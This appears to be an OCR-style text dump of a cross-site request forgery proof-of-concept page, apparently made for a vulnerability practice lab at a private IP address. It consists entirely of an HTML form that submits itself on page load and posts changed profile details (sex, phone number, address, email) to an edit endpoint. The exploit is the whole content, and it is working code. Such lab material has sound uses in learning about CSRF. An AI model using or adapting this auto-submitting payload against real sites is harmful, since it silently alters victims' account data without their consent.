 1 <html>
2 <head>
3 <script>
4 window.onload = function() {
5   document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://192.168.147.145:88/vul/csrf/csrfpost/csrf_post_edit.php">
11     <input  type="text" name="sex" value="w"/>
12     <input  type="text" name="phonenum" value=12345678901/>
13     <input  type="text" name="add" value="kroea"/>
14     <input  type="text" name="email" value="kroea@japan.com"/>
15     <input id="postsubmit" type="submit" name="submit" value="submit" />
16 </form>
17 </body>
18 </html>
19